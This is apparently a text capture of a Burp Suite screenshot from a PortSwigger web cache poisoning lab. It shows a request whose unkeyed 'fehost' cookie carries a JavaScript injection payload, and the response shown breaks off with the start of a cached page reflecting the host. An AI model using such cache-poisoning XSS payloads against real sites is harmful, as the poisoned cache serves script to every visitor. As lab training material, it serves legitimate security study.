 Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host:
ac191f9f1f10de79804a2e4a002800a6.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/web-cache-poisoning/expl
oiting/lab-web-cache-poisoning-with-an-unkeyed-cookie
8 Connection: close
9 Cookie: session=WXaQI8MugUby6JAEMnaQ4ml4TTjPuG6p; fehost=
helloHacker"-alert(1)-"helloHacker
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Cache-Control: max-age=30
5 Age: 7
6 X-Cache: hit
7 X-XSS-Protection: 0
8 Content-Length: 13204
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href="/resources/css/labsEcommerce.css" rel=
"stylesheet">
14 <script>
15 data = {
16 "host":
"ac191f9f1f10de79804a2e4a002800a6.web-security-academy.net
",